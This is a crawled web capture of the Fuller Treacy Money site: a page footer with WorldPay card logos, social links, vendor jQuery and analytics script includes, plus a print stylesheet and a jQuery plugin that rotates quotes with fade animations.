          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css
body_size: 144
content:
@media print{
    html, body {
    width: 210mm;
    height: 297mm;
    margin: 0;
    padding: 0;
  }


    @page {
        size: A4;
    margin: 0;
    size: portrait;
    }
    }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js
body_size: 797
content:
(function($) 
{
	$.fn.quotes = function(speed, delay) 
	{	
		/* Sets default values */
		if (!speed) speed = 500;
		if (!delay) delay = 6000;
		
		// If "delay" is less than 4 times the "speed", it will break the effect 
		// If that's the case, make "delay" exactly 4 times "speed"
		var quaSpd = (speed*4);
		
		if (quaSpd > (delay)) delay = quaSpd;
		
		// Create the variables needed
		var	quote = $(this), firstQuo = $(this).filter(':first'), lastQuo = $(this).filter(':last'), wrapElem = '<div id="quote_wrap"></div>';
		
		// Wrap the quotes
		$(this).wrapAll(wrapElem);
		
		// Hide all the quotes, then show the first
		$(this).hide();
		
		$(firstQuo).show();
		
		// Set the hight of the wrapper
		$(this).parent().css(
		{
			height: $(firstQuo).actual('height')
		});	
		
		if (quote.length > 1)
		{	
			// Where the magic happens
			setInterval(function()
			{
				// Set required hight and element in variables for animation
				if($(lastQuo).is(':visible')) 
				{
					var nextElem = $(firstQuo);
					var wrapHeight = $(nextElem).actual('height');
				} 
				else 
				{
					var nextElem = $(quote).filter(':visible').next();				
					var wrapHeight = $(nextElem).actual('height');
				}
				
				//alert(wrapHeight);
				
				// Fadeout the quote that is currently visible
				$(quote).filter(':visible').fadeOut(speed);
				
				// Set the wrapper to the hight of the next element, then fade that element in
				setTimeout(function() 
				{
					$(quote).parent().animate(
					{
						height: wrapHeight
					}, speed);
				}, speed);
				
				if($(lastQuo).is(':visible')) 
				{
					setTimeout(function() 
					{
						$(firstQuo).fadeIn(speed*2);
					}, speed*2);
				} 
				else 
				{
					setTimeout(function() 
					{
						$(nextElem).fadeIn(speed);
					}, speed*2);
				}
				
			}, delay);
		}
	
	};
})(jQuery);